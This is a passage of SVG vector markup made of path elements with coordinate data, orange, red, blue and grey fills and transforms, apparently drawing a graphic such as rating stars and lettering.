<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C19.25089844 31.09988281 20.06429687 31.13726562 20.90234375 31.17578125 C27.88093938 31.57612813 34.67877803 32.30415913 41.5625 33.5 C42.28429443 33.62221924 43.00608887 33.74443848 43.74975586 33.87036133 C50.52615308 35.10003652 50.52615308 35.10003652 53.4375 37.0625 C54.625 39.6875 54.625 39.6875 54.4375 43.0625 C51.73480634 47.59570331 47.45027205 51.05564475 43.62890625 54.62890625 C42.95214844 55.27480713 42.27539062 55.92070801 41.578125 56.58618164 C40.20976743 57.88750384 38.82321745 59.17000122 37.41796875 60.43139648 C33.85611819 63.73699808 33.85611819 63.73699808 31.94677734 68.07958984 C31.85281654 72.38836402 32.86847258 76.54006954 33.9375 80.6875 C35.51282828 87.67472161 36.67246544 94.93470733 35.4375 102.0625 C33.72265625 104.01953125 33.72265625 104.01953125 31.4375 105.0625 C26.70338113 104.89668148 22.3333333 102.32926139 18.125 100.3125 C17.36606445 99.95414062 16.60712891 99.59578125 15.82519531 99.2265625 C11.95471864 97.37220229 8.2631552 95.45084551 4.6875 93.0625 C1.20402879 90.91882541 0.36223331 90.50979929 -3.5625 91.0625 C-6.07308722 92.37948232 -8.37884334 93.72004657 -10.75 95.25 C-12.08316507 96.0765949 -13.41780507 96.9008157 -14.75390625 97.72265625 C-15.72674561 98.32424561 -15.72674561 98.32424561 -16.71923828 98.93798828 C-19.16990263 100.43305583 -21.65192922 101.8415504 -24.1875 103.1875 C-24.92226563 103.58195312 -25.65703125 103.97640625 -26.4140625 104.3828125 C-29.23592936 105.27554856 -30.78489036 105.0602821 -33.5625 104.0625 C-36.26574864 101.36516656 -36.99387216 99.33725063 -37 95.5625 C-36.86415272 88.88787007 -35.33896919 82.44282203 -33.81030273 75.96875 C-33.62282471 75.13472656 -33.43534668 74.30070312 -33.2421875 73.44140625 C-32.97510986 72.32100952 -32.97510986 72.32100952 -32.70263672 71.17797852 C-32.52600998 68.51165324 -33.12993714 67.29568876 -34.5625 65.0625 C-36.58996254 63.07757164 -38.62574943 61.18654122 -40.75 59.3125 C-54.63045681 46.72017715 -54.63045681 46.72017715 -55.5 41.0625 C-55.520625 40.0725 -55.54125 39.0825 -55.5625 38.0625 C-50.06063911 33.42985672 -44.56654207 33.06440752 -37.5625 32.375 C-34.43945884 32.03365311 -31.31684009 31.69057805 -28.19555664 31.33349609 C-26.15633576 31.12361801 -24.1072007 31.00896056 -22.05859375 30.93359375 C-19.21297398 30.22216523 -19.21297398 30.22216523 -17.47265625 26.921875 C-16.83510854 25.56203053 -16.22035401 24.19133925 -15.625 22.8125 C-14.94979902 21.3571981 -14.27268269 19.90278347 -13.59375 18.44921875 C-13.25859375 17.71622559 -12.9234375 16.98323242 -12.578125 16.22802734 C-11.04616476 12.96156405 -9.35005322 9.79263631 -7.625 6.625 C-7.05910156 5.57441406 -6.49320313 4.52382812 -5.91015625 3.44140625 C-4.00034916 0.07018156 -4.00034916 0.07018156 0 0 Z " fill="#FAB72F" transform="translate(641.5625,229.9375)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C18.99953125 31.09988281 19.5615625 31.13726562 20.140625 31.17578125 C26.72385241 31.69072695 33.27030952 32.48930084 39.8125 33.375 C40.68036133 33.48046143 41.54822266 33.58592285 42.44238281 33.69458008 C47.52912053 34.4140014 50.66673091 35.29948969 54.4375 39.0625 C53.98623512 43.89432558 52.9904694 46.12276918 49.5078125 49.48046875 C48.71246094 50.25970703 47.91710937 51.03894531 47.09765625 51.84179688 C46.26105469 52.63650391 45.42445313 53.43121094 44.5625 54.25 C43.73363281 55.05630859 42.90476562 55.86261719 42.05078125 56.69335938 C40.51097829 58.18962994 38.96609444 59.68070226 37.41455078 61.16479492 C36.76212402 61.7910376 36.10969727 62.41728027 35.4375 63.0625 C34.86177246 63.56402588 34.28604492 64.06555176 33.69287109 64.58227539 C31.79271823 66.82277068 32.13014958 69.08514971 32.23828125 71.90429688 C32.54880703 75.26832614 33.22199067 78.51320696 33.9375 81.8125 C36.7525368 95.81866384 36.7525368 95.81866384 35.4375 102.0625 C33.72265625 103.94921875 33.72265625 103.94921875 31.4375 105.0625 C27.99530465 104.61135572 25.12913724 103.61622189 22.00390625 102.13671875 C21.18986328 101.75193359 20.37582031 101.36714844 19.53710938 100.97070312 C18.28124023 100.36645508 18.28124023 100.36645508 17 99.75 C16.16662109 99.35876953 15.33324219 98.96753906 14.47460938 98.56445312 C10.79695825 96.81139097 7.5583788 95.15259878 4.27734375 92.70703125 C1.48244697 90.76934708 1.48244697 90.76934708 -2.04296875 91.078125 C-5.8791901 92.15107481 -8.55952076 93.61594339 -11.875 95.8125 C-15.87151737 98.37912914 -19.86406426 100.89713051 -24.0625 103.125 C-25.19171875 103.73021484 -25.19171875 103.73021484 -26.34375 104.34765625 C-29.20766038 105.27035977 -30.74055627 105.08408028 -33.5625 104.0625 C-35.56688745 102.06688449 -36.431474 100.70582587 -36.99609375 97.93359375 C-37.00789857 90.57919201 -35.60429645 83.7343737 -33.89819336 76.61303711 C-33.6218103 75.42979858 -33.6218103 75.42979858 -33.33984375 74.22265625 C-33.08062134 73.16510132 -33.08062134 73.16510132 -32.81616211 72.08618164 C-32.52177249 69.73758147 -32.73262129 68.27664013 -33.5625 66.0625 C-35.55911292 64.01090788 -37.54079168 62.12944387 -39.6875 60.25 C-40.87459321 59.18328716 -42.06079776 58.1155845 -43.24609375 57.046875 C-43.81827637 56.53447266 -44.39045898 56.02207031 -44.97998047 55.49414062 C-55.1886688 46.25875827 -55.1886688 46.25875827 -56.0625 41.125 C-55.5625 38.0625 -55.5625 38.0625 -53.28125 35.9765625 C-48.52988825 33.02804733 -43.00679075 32.91088128 -37.5625 32.375 C-34.43840662 32.0335381 -31.31494413 31.69063103 -28.19335938 31.3269043 C-25.5625 31.0625 -25.5625 31.0625 -22.09375 31.0390625 C-18.40315971 29.61522365 -17.69772079 27.24043892 -16.13867188 23.72412109 C-15.78353516 22.86641113 -15.42839844 22.00870117 -15.0625 21.125 C-14.2955206 19.38761646 -13.52470914 17.65191936 -12.75 15.91796875 C-12.38003906 15.08056152 -12.01007812 14.2431543 -11.62890625 13.38037109 C-5.51739856 0.09679647 -5.51739856 0.09679647 0 0 Z " fill="#FAB72F" transform="translate(761.5625,229.9375)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.48846906 48.02705986 47.26220282 51.44587296 43.34375 54.890625 C35.65641724 61.3517636 35.65641724 61.3517636 31.37109375 70.04296875 C31.62624529 73.39134208 32.2138497 76.29040055 33.1875 79.5 C33.55111449 80.97687256 33.90620084 82.45588933 34.25 83.9375 C34.50330078 84.97583984 34.50330078 84.97583984 34.76171875 86.03515625 C35.6907833 91.41350242 36.00616067 97.10238985 35.1875 102.5 C33.4765625 104.4765625 33.4765625 104.4765625 31.1875 105.5 C26.45338113 105.33418148 22.0833333 102.76676139 17.875 100.75 C17.11606445 100.39164062 16.35712891 100.03328125 15.57519531 99.6640625 C11.70471864 97.80970229 8.0131552 95.88834551 4.4375 93.5 C1.01246396 91.39228551 0.043763 91.07613097 -3.8125 91.5 C-6.1981979 92.53745713 -6.1981979 92.53745713 -8.5 94.0546875 C-9.36367188 94.58707031 -10.22734375 95.11945313 -11.1171875 95.66796875 C-12.00664062 96.23128906 -12.89609375 96.79460937 -13.8125 97.375 C-15.58128444 98.47984941 -17.35205806 99.58152197 -19.125 100.6796875 C-20.29482422 101.41807861 -20.29482422 101.41807861 -21.48828125 102.17138672 C-24.81298463 104.07191569 -27.56510201 105.5593999 -31.4375 105.375 C-34.40615204 104.28128609 -35.16536452 103.16901273 -36.8125 100.5 C-38.32705627 92.94086331 -36.02576171 85.09037845 -34.14819336 77.78271484 C-32.60883973 72.0894374 -32.60883973 72.0894374 -33.8125 66.5 C-36.02902361 64.00007995 -38.4867436 61.82141933 -41 59.625 C-53.85533326 48.21197242 -53.85533326 48.21197242 -55.9375 42.3125 C-55.8125 39.5 -55.8125 39.5 -54 37.1875 C-50.25219831 34.2963387 -48.14302034 34.45100147 -43.44140625 34.5546875 C-29.44647416 34.91217785 -29.44647416 34.91217785 -17.40136719 29.23388672 C-13.69513081 23.67649208 -11.70222323 17.60995239 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(521.8125,229.5)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.4848266 48.03316932 47.23256927 51.46889815 43.34375 54.9609375 C35.88531303 61.24805881 35.88531303 61.24805881 31.37109375 69.52734375 C31.63806122 72.39005648 32.26342468 74.78092882 33.1875 77.5 C33.57036515 79.26485099 33.92422033 81.03622515 34.25 82.8125 C34.42015625 83.70582031 34.5903125 84.59914063 34.765625 85.51953125 C36.78113433 99.7587314 36.78113433 99.7587314 34.04296875 104.46875 C31.10851676 106.09968753 29.38878236 105.38466351 26.1875 104.5 C23.32954063 103.37973723 20.57413315 102.08822422 17.8125 100.75 C17.05735107 100.39236572 16.30220215 100.03473145 15.52416992 99.66625977 C11.66475242 97.81031249 8.03351786 95.8732259 4.5 93.4375 C1.45955645 91.28405194 1.45955645 91.28405194 -1.3671875 91.50390625 C-7.46564053 93.26706444 -12.63825382 96.90464765 -18.02539062 100.1953125 C-22.99866925 103.15143217 -26.94551174 105.47702224 -32.8125 105.5 C-35.50147315 103.50050715 -36.52985928 101.91320358 -37.19140625 98.60546875 C-37.56827571 91.66377651 -35.7623785 84.89232206 -34.1484375 78.18896484 C-33.96410156 77.39828613 -33.77976562 76.60760742 -33.58984375 75.79296875 C-33.41702881 75.0868042 -33.24421387 74.38063965 -33.06616211 73.65307617 C-32.7506623 70.97512347 -33.01261242 69.07741553 -33.8125 66.5 C-35.27263004 64.61452339 -35.27263004 64.61452339 -37.19921875 63.01171875 C-38.2365918 62.07489258 -38.2365918 62.07489258 -39.29492188 61.11914062 C-40.02259766 60.48169922 -40.75027344 59.84425781 -41.5 59.1875 C-52.245118 49.69386072 -52.245118 49.69386072 -55.8125 43.5 C-56 40.1875 -56 40.1875 -54.8125 37.5 C-50.86928972 34.46785957 -48.04338319 34.20579209 -43.1484375 34.359375 C-29.32209634 34.81805981 -29.32209634 34.81805981 -17.41455078 29.24267578 C-13.70345904 23.6804503 -11.70416494 17.61624596 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(401.8125,229.5)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.29205322 0.88260498 8.58410645 1.76520996 8.88500977 2.67456055 C14.00928193 18.81391554 14.00928193 18.81391554 24.77258301 31.05859375 C32.90539024 34.47442461 42.24324629 34.65577606 50.93823242 34.67651367 C54.35076153 35.03705917 55.76750405 35.38779746 58 38 C58.53710938 40.88354492 58.53710938 40.88354492 58 44 C56.07226562 46.46606445 56.07226562 46.46606445 53.40625 48.86328125 C52.45878906 49.75080078 51.51132812 50.63832031 50.53515625 51.55273438 C49.02138618 52.93631139 47.50102799 54.31158092 45.97216797 55.6784668 C39.98999799 60.72727254 39.98999799 60.72727254 36.29101562 67.37670898 C36.24865049 69.71511321 36.50941059 71.71601648 37 74 C37.10634766 74.70406982 37.21269531 75.40813965 37.32226562 76.13354492 C37.65688406 78.25010436 38.06997774 80.33843714 38.5 82.4375 C41.51497192 98.49446952 41.51497192 98.49446952 38.375 103.6875 C35.04168078 105.52959746 33.70696977 104.94336562 30 104 C26.54391804 102.52989752 23.21453993 100.84094992 19.875 99.125 C18.98167969 98.67769531 18.08835937 98.23039062 17.16796875 97.76953125 C10.47000698 94.37549681 10.47000698 94.37549681 7.92504883 92.34228516 C5.93216754 90.67094321 5.93216754 90.67094321 2.64453125 91.078125 C-1.31051446 92.07854385 -3.9204798 93.50273381 -7.3125 95.75 C-21.66961637 104.95838601 -21.66961637 104.95838601 -27.5 105.0625 C-30 104 -30 104 -31.13671875 102.1640625 C-33.84967411 95.36326038 -31.46231381 87.21211968 -30.06762695 80.29223633 C-29.11775872 75.4233865 -28.51383601 70.95990706 -29 66 C-30.76467355 63.48495115 -30.76467355 63.48495115 -33.375 61.625 C-37.26648874 58.4319836 -40.94351815 55.19185061 -44.5 51.625 C-45.3146875 50.81289063 -46.129375 50.00078125 -46.96875 49.1640625 C-49.51759434 46.44856295 -50.90706378 44.74348973 -51.375 41 C-51 38 -51 38 -49.234375 36.37890625 C-42.50352043 32.22507467 -32.96778339 32.47747965 -25.24560547 31.69702148 C-24.49682129 31.62040283 -23.74803711 31.54378418 -22.9765625 31.46484375 C-22.30705566 31.399021 -21.63754883 31.33319824 -20.94775391 31.26538086 C-20.30499512 31.17780518 -19.66223633 31.09022949 -19 31 C-17.96915283 30.88918091 -17.96915283 30.88918091 -16.91748047 30.77612305 C-14.0556858 29.61777759 -13.59936747 27.8856971 -12.34375 25.1171875 C-11.87839844 24.11429688 -11.41304687 23.11140625 -10.93359375 22.078125 C-10.46050781 21.02109375 -9.98742187 19.9640625 -9.5 18.875 C-8.55449102 16.80879236 -7.60662564 14.74366119 -6.65625 12.6796875 C-5.98335937 11.21354004 -5.98335937 11.21354004 -5.296875 9.71777344 C-3.69572597 6.36235344 -1.91338674 3.18596944 0 0 Z " fill="#FAB72E" transform="translate(878,230)"/>
<path d="M0 0 C8.85887343 5.10487249 12.30033873 12.46871945 14.9609375 22.046875 C15.20070313 23.04203125 15.44046875 24.0371875 15.6875 25.0625 C15.87957031 25.81273437 16.07164062 26.56296875 16.26953125 27.3359375 C18.27378013 40.41038349 17.17927594 53.66332682 12.6875 66.0625 C12.254375 67.27486328 12.254375 67.27486328 11.8125 68.51171875 C8.97801046 75.15505361 3.45251974 80.10967305 -3.125 83 C-9.4481376 84.98762675 -16.42485514 85.23879863 -22.5625 82.5625 C-31.27235006 77.43277236 -35.1396266 69.33323945 -38.3125 60.0625 C-38.56 59.34578125 -38.8075 58.6290625 -39.0625 57.890625 C-43.15424433 43.22854116 -40.90116807 24.91610231 -34.03125 11.57421875 C-26.75583721 -0.45042183 -13.27272625 -5.92387015 0 0 Z " fill="#161616" transform="translate(275.3125,247.9375)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 40.04 147.34 36.08 147 32 C145.68 32.99 144.36 33.98 143 35 C138.94589506 35.66917826 135.06180414 35.60565889 131 35 C127.67752685 32.54136987 124.38807283 29.38347837 123.69360352 25.11816406 C123.62313777 22.82816032 123.57907525 20.54106847 123.5625 18.25 C123.52962891 17.46367187 123.49675781 16.67734375 123.46289062 15.8671875 C123.41520246 10.64750074 124.32507574 7.43309579 127.65356445 3.36474609 C130.58534069 0.39309983 133.28054878 -0.30316752 137.375 -0.375 C142.07203505 -0.29736306 144.41316306 1.05695431 148 4 C148.33 3.01 148.66 2.02 149 1 C150.65 1 152.3 1 154 1 C154 15.19 154 29.38 154 44 C347.38 44 540.76 44 740 44 C740 44.66 740 45.32 740 46 C546.62 46 353.24 46 154 46 C154 47.32 154 48.64 154 50 C152.02 50 150.04 50 148 50 C148 48.68 148 47.36 148 46 C129.42409727 46.06050188 110.84833952 46.13797857 92.27259445 46.23571491 C83.64772513 46.28069805 75.02289733 46.32010686 66.39794922 46.34643555 C58.8812433 46.36939528 51.36466852 46.40277051 43.84806657 46.44870156 C39.86733691 46.47266123 35.88673734 46.49137196 31.90593719 46.49761391 C28.1597518 46.50365245 24.41389939 46.5236072 20.66783714 46.55427551 C19.29241687 46.56307559 17.91695311 46.56677424 16.54150581 46.56500816 C14.66424937 46.56335869 12.78700725 46.58180074 10.90985107 46.60127258 C9.85900707 46.60588155 8.80816307 46.61049051 7.72547531 46.61523914 C4.62261003 47.0532769 3.36835946 48.02603559 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#959595" transform="translate(213,391)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.352935 20.44386967 -58.20389397 27.36965109 -62.3828125 36.16796875 C-63.61069908 41.06403752 -63.1498226 45.43994947 -62.8125 50.4375 C-62.28196708 59.25712288 -62.28196708 59.25712288 -64.57958984 62.86425781 C-69.46921908 68.00986586 -75.66819014 71.49930986 -82.3125 73.875 C-89.33085112 55.34110189 -90.0126541 41.06830718 -81.92578125 22.73046875 C-74.10007033 7.40065148 -61.51151066 -1.21236374 -45.69921875 -7.09765625 C-29.8273064 -12.15315426 -13.81942046 -8.89525915 0 0 Z " fill="#E43E35" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C6.45821523 3.6579331 10.33824107 9.65926837 12.78125 16.5546875 C15.29098025 27.30643128 13.70489084 38.31562338 8.00390625 47.765625 C2.95659433 54.34169005 -3.53844267 56.70178425 -11.58203125 57.79296875 C-19.95176809 58.21253139 -26.29020617 56.08745078 -32.62890625 50.5859375 C-40.0494133 42.82390084 -41.13508263 34.57030573 -41.11694336 24.19677734 C-40.81913319 16.03287571 -38.44667664 9.24815806 -32.5546875 3.390625 C-22.91334744 -4.2565859 -11.2453615 -4.68147509 0 0 Z " fill="#181818" transform="translate(755.55859375,124.6171875)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C19.37840981 19.12302873 26.74176063 38.25172764 34.00628662 57.41836548 C34.62751496 59.05722831 35.24930127 60.69587974 35.87164307 62.33432007 C36.73778863 64.61545275 37.60169669 66.89741883 38.46484375 69.1796875 C38.85280876 70.20034554 38.85280876 70.20034554 39.24861145 71.24162292 C41 75.88516471 41 75.88516471 41 77 C37.04 77 33.08 77 29 77 C25.04 66.11 25.04 66.11 21 55 C10.77 54.67 0.54 54.34 -10 54 C-10.33 55.65 -10.66 57.3 -11 59 C-11.42969351 60.39973955 -11.88788735 61.79106777 -12.375 63.171875 C-12.63796875 63.91824219 -12.9009375 64.66460937 -13.171875 65.43359375 C-13.44515625 66.19800781 -13.7184375 66.96242188 -14 67.75 C-14.27328125 68.52988281 -14.5465625 69.30976563 -14.828125 70.11328125 C-16.87078841 75.87078841 -16.87078841 75.87078841 -18 77 C-21.66655195 77.14300125 -25.33144219 77.04216733 -29 77 C-24.10987057 62.73243461 -18.89655012 48.60408238 -13.51904297 34.51342773 C-12.23475013 31.14753291 -10.95498766 27.77994018 -9.67578125 24.41210938 C-8.85182358 22.24729644 -8.02761426 20.08257928 -7.203125 17.91796875 C-6.82496643 16.92314987 -6.44680786 15.92833099 -6.05718994 14.90336609 C-4.14031353 9.88591267 -2.15965942 4.91804052 0 0 Z " fill="#161616" transform="translate(379,104)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(640.23046875,124.796875)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(521.23046875,124.796875)"/>
<path d="M0 0 C13.53 0 27.06 0 41 0 C41 3.63 41 7.26 41 11 C30.77 11 20.54 11 10 11 C9.18860234 18.27877644 9.18860234 18.27877644 8.4375 25.5625 C8.35371094 26.40941406 8.26992187 27.25632812 8.18359375 28.12890625 C8.09271484 29.05509766 8.09271484 29.05509766 8 30 C8.57105469 29.95359375 9.14210937 29.9071875 9.73046875 29.859375 C18.9442366 29.44922317 28.23295305 31.31840281 35.5625 37.1875 C40.69312603 42.28558507 43.17537572 47.83166488 43.375 55.0625 C42.89956678 64.67516541 40.2406558 71.01800318 33.1796875 77.73046875 C25.20211518 84.27078613 16.61141983 85.56633121 6.48828125 85.3671875 C0.53247065 84.74026007 -4.67940534 82.66029733 -10 80 C-9.01 76.7 -8.02 73.4 -7 70 C1.75 71.875 1.75 71.875 4 73 C11.51879157 73.64964063 18.92360316 74.0313163 25 69 C28.34963748 65.40224122 29.26670317 61.78569966 29.5 56.9375 C29.29460901 52.27724934 28.18298215 49.52708833 25 46 C20.56274492 42.78299007 16.62437379 41.92545267 11.234375 41.68359375 C10.34492188 41.64169922 9.45546875 41.59980469 8.5390625 41.55664062 C7.15847656 41.49766602 7.15847656 41.49766602 5.75 41.4375 C4.81414062 41.39431641 3.87828125 41.35113281 2.9140625 41.30664062 C0.60951359 41.2008195 -1.69513839 41.09873443 -4 41 C-4.31175512 31.73827486 -3.36037735 22.90105689 -2 13.75 C-1.34 9.2125 -0.68 4.675 0 0 Z " fill="#171717" transform="translate(147,247)"/>
<path d="M0 0 C5.50721475 3.71518455 9.15256296 8.97147034 10.96875 15.328125 C10.96875 19.948125 10.96875 24.568125 10.96875 29.328125 C-1.90125 29.328125 -14.77125 29.328125 -28.03125 29.328125 C-26.63414195 39.08692217 -26.63414195 39.08692217 -20.98828125 45.9375 C-16.93052428 47.84577144 -13.45588252 47.73041056 -9.03125 47.640625 C-8.2371875 47.64384766 -7.443125 47.64707031 -6.625 47.65039062 C-2.26538038 47.61042745 0.95625891 47.17947659 4.96875 45.328125 C5.95875 45.328125 6.94875 45.328125 7.96875 45.328125 C7.96875 47.968125 7.96875 50.608125 7.96875 53.328125 C-1.2548759 57.57099291 -11.95643526 59.37685349 -21.91796875 56.4921875 C-29.24358812 53.1491024 -34.87434297 47.83492723 -37.96875 40.328125 C-40.53990092 31.12947327 -40.56493718 18.86713732 -36.03125 10.328125 C-32.33712632 4.092892 -28.2446337 -0.0474944 -21.17578125 -2.25 C-13.92101538 -3.67716706 -6.62156888 -3.40674921 0 0 Z " fill="#171717" transform="translate(820.03125,124.671875)"/>
<path d="M0 0 C17.82 0 35.64 0 54 0 C57.32226751 16.61133757 53.59487824 32.9311274 44.640625 47.16015625 C43.3125 49.125 43.3125 49.125 41 52 C40.34 52 39.68 52 39 52 C39 52.66 39 53.32 39 54 C35.94419887 53.40560789 34.04024951 52.50746889 31.6171875 50.56640625 C31.00746094 50.08236328 30.39773438 49.59832031 29.76953125 49.09960938 C29.14433594 48.59236328 28.51914062 48.08511719 27.875 47.5625 C26.92560547 46.80743164 26.92560547 46.80743164 25.95703125 46.03710938 C23.53081521 44.0976819 21.19835723 42.19835723 19 40 C20.3303125 39.071875 20.3303125 39.071875 21.6875 38.125 C26.63528942 34.04483242 29.01162618 27.96512145 31 22 C20.77 22 10.54 22 0 22 C0 14.74 0 7.48 0 0 Z " fill="#3C7BED" transform="translate(255,134)"/>
<path d="M0 0 C5.53783507 4.03251086 8.21895623 9.47464461 9.5625 16.06640625 C11.16017877 30.43125019 12.80552792 48.50100368 3.5 60.6875 C-0.08371395 64.0024354 -1.42924464 65.02908806 -6.375 64.9375 C-10.59445059 63.84626278 -13.3288992 62.40449553 -16 59 C-22.95854251 45.50397328 -23.47439468 26.84094039 -19.3125 12.375 C-17.24084834 6.87743677 -14.81278592 3.23083021 -10.1875 -0.4375 C-6.54395047 -1.37441274 -3.48743198 -1.29477419 0 0 Z " fill="#F5F5F5" transform="translate(269,257)"/>
<path d="M0 0 C-0.66 2.31 -1.32 4.62 -2 7 C-5.28696233 7.79953138 -6.71023192 8.09658936 -10 7 C-15.54448158 6.51195761 -20.41524458 6.30493183 -25.5625 8.5625 C-30.21868844 13.21868844 -31.38802038 18.24174574 -31.45898438 24.62304688 C-31.45189453 25.38681641 -31.44480469 26.15058594 -31.4375 26.9375 C-31.45748047 27.69740234 -31.47746094 28.45730469 -31.49804688 29.24023438 C-31.49321035 34.90379992 -30.31197405 39.34640622 -27 44 C-23.2898694 47.13506035 -20.27621349 47.38503595 -15.5 47.3125 C-14.3965625 47.30863281 -13.293125 47.30476563 -12.15625 47.30078125 C-9.0362129 47.00345098 -6.85475282 46.22695712 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 47.97 -1 50.94 -1 54 C-2.58298026 54.4803318 -4.16639978 54.95921612 -5.75 55.4375 C-6.63171875 55.70433594 -7.5134375 55.97117188 -8.421875 56.24609375 C-10.60565835 56.88468494 -12.78835498 57.46775833 -15 58 C-15 58.99 -15 59.98 -15 61 C-13.03277992 62.38123963 -11.03131672 63.71488126 -9 65 C-7.39569736 68.20860529 -7.51894682 71.5190457 -8 75 C-10.393533 79.07787104 -12.56511949 80.58890166 -17 82 C-20.11328125 82.1953125 -20.11328125 82.1953125 -23.3125 82.125 C-24.38113281 82.10695313 -25.44976563 82.08890625 -26.55078125 82.0703125 C-27.35902344 82.04710937 -28.16726563 82.02390625 -29 82 C-29 79.69 -29 77.38 -29 75 C-23.555 74.505 -23.555 74.505 -18 74 C-17.67 72.35 -17.34 70.7 -17 69 C-19.64 67.68 -22.28 66.36 -25 65 C-24.44271087 61.65626525 -23.64826111 58.96687001 -22 56 C-23.03125 55.9175 -24.0625 55.835 -25.125 55.75 C-32.04613855 